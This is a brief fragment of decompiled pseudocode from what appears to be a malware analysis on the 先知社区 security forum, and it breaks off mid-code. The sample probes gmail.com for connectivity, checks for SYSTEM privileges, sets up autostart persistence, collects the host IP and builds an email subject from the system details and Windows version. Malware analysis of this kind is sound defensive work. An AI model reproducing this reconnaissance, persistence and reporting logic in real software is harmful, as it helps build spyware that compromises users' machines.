 GetModuleFileNameA(0, (LPSTR)&Filename, 0x104u);
GetUserNameA(UserName, &pcbBuffer);
strupr(UserName);
SOME = sub_4013D0(Str_gmail_com); // 探测网络 gmail.com
if ( !strcmp(UserName, aSystem) ) // SYSTEM
{
sub_401BA0();
sub_401B30(); // 自启动
sub_401040(); // 获取IP地址
strcpy(UserName, aSubject); // Subject:
strcat(UserName, Dest);
pcbBuffer = GetVersion();
if ( (unsigned __int16)pcbBuffer > 6u )
{
if ( (unsigned __int16)pcbBuffer == 0x105 )
{
v4 = aWinxp; // WinXp
goto LABEL_16;
}
if ( (unsigned __int16)pcbBuffer == 0x205 )
{
v4 = aWin2003; // Win2003
goto LABEL_16;
}
}
else
{
switch ( (unsigned __int16)pcbBuffer )
{
case 6u:
v4 = aWinvista; // WinVista
goto LABEL_16;
case 4u:
v4 = aWinnt; // WinNt
goto LABEL_16;
case 5u:
v4 = aWin2000; // Win2000
EL_16:
strcat(UserName, v4);
先知社区